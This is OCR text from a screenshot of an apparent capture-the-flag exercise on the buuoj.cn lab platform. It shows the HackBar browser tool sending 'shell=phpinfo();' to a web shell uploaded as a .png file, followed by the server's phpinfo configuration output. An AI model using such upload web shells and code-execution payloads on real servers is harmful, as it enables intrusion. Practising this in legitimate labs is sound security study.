 phpinfo()
8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn//upload/81083521e3d7b2575ef71f41a88c5074/123.png
HackBar Quant...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://8196011b-
f14c-42d0-8333-68cfb00e257
a.node3.buuoj.cn//upload
/81083521e3d7b2575ef71f41a
88c5074/123.png
Auto-Pwn
Enable Post Data
shell=phpinfo();
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait
display_errors On On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl On On
enable_post_data_reading On On
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
error_reporting no value no value
exit_on_timeout Off Off
expose_php On On
extension_dir /usr/local/lib/php/extensions/no-debug-non- /usr/local/lib/php/extensions/no-debug-non-
zts-20131226 zts-20131226
file_uploads On On
highlight.comment #FF8000 #FF8000
highlight.default #0000BB #0000BB
highlight.html #000000 #000000
highlight.keyword #007700 #007700
highlight.string #DD0000 #DD0000
html_errors On On